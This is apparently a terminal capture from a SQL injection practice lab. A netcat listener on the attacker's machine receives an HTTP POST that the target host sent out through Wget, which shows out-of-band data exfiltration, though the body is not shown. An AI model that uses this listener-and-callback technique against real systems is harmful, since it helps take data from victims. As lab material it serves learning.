 ┌─[user@parrot-virtual]─[~/Desktop/hacking/sql_injection_lab]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.54.229] from (UNKNOWN) [10.10.60.180] 53694
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.2.54.229:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33